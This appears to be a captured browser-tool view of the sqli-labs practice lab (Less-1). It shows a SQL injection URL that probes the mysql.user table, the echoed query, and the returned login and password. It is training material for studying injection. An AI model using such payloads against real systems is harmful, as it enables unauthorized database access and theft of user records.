 Load URL
192.168.1.3/sqli-labs-master/Less-1?id=1' and (select count(*) from mysql.user)>0 --+
Split URL
Execute
-
+
Enable Post data Enable Referrer
Welcome Dhakkan
---------------------------------------------
SELECT * FROM users WHERE id='1' and (select count(*) from mysql.user)>0 -- ' LIMIT 0,1
---------------------------------------------
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1